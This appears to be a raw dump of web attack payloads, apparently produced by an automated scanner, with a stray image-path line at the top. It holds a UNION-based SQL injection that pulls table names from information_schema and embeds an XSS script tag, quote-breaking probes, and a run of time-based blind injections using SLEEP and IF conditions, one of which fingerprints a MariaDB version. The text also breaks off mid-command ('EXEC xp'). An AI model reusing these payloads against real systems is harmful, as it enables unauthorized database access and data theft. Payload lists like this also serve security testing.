 1&Trzb=3367 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp
1.)("((',.)
1'PiMRmD<'">ajxHBH
1) AND (SELECT 3520 FROM (SELECT(SLEEP(5)))aOQg) AND (9412=9412
1 AND (SELECT 3520 FROM (SELECT(SLEEP(5)))aOQg)
1 AND (SELECT 3520 FROM (SELECT(SLEEP(0)))aOQg)
1 AND (SELECT 3520 FROM (SELECT(SLEEP(5)))aOQg)
1 AND (SELECT 1695 FROM (SELECT(SLEEP(5-(IF(24=24,0,5)))))rjsE)
1 AND (SELECT 6278 FROM (SELECT(SLEEP(5-(IF(24=33,0,5)))))pvEe)
1 AND (SELECT 9896 FROM (SELECT(SLEEP(5-(IF(24=35,0,5)))))lZEL)
1 AND (SELECT 5199 FROM (SELECT(SLEEP(5-(IF(35=33,0,5)))))NOgr)
1 AND (SELECT 9251 FROM (SELECT(SLEEP(5-(IF(33=33,0,5)))))fXRc)
1 AND (SELECT 3281 FROM (SELECT(SLEEP(5-(IF(35 33,0,5)))))PZSt)
1 AND (SELECT 2185 FROM (SELECT(SLEEP(5-(IF(7455=7455,0,5)))))FSgS)
1 AND (SELECT 7632 FROM (SELECT(SLEEP(5-(IF(8343>8342,0,5)))))OcDU)
1 AND (SELECT 6943 FROM (SELECT(SLEEP(5-(IF(VERSION() LIKE 0x254d61726961444225,0,5)))))XSkE)